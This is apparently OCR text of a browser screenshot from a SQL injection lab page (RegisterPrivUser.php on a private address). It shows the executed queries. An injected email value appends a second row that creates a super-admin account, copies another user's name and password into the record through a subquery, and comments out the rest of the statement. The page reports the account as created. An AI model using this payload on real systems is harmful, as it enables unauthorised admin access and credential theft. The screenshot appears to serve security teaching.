 http://10.0.0.4/SQLInjection/RegisterPrivUser.php - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/RegisterPrivUser.php
G Google
SQL QUERY: SELECT USER_NAME FROM priv_users WHERE USER_NAME = 'priv_user3'
SQL INSERT STATEMENT: INSERT INTO priv_users(USER_NAME, PASSWORD, EMAIL, SUPER_ADMIN) VALUES
('priv_user3', 'd41d8cd98f00b204e9800998ecf8427e', 'email@gmail.com', 0), ('loginuserpass', 'password', (SELECT
CONCAT_WS(':', USER_NAME, PASSWORD) FROM USERS WHERE USER_ID = 5), 1) #', 0)
INSERT RESULT: Priv User Account Created
100%